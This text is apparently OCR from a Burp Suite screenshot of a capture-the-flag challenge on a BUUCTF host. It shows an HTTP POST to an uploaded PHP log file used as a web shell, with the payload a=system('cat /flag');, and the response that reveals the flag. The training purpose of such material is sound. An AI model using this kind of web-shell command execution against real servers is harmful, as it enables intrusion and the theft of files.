 请求
Pretty 原始 \n Actions
1 POST /logs/upload.becfb4d956c77553d220df9fce7d4873.log.php HTTP/1.1
2 Host: 3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81
8 Connection: close
9 Referer:
http://3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81/user.php
10 Cookie: username=QE5FDx4%3D
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 23
14
15 a=system('cat /flag');
16
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 30 Jan 2024 09:35:37 GMT
4 Content-Type: text/html
5 Content-Length: 110
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9 Cache-Control: no-cache
10
11 User admin uploaded file showfiles.png.
12 User admin uploaded file flag{2b086623-9f7e-4dc7-aa6f-6e9733d3c01b}
13 .
14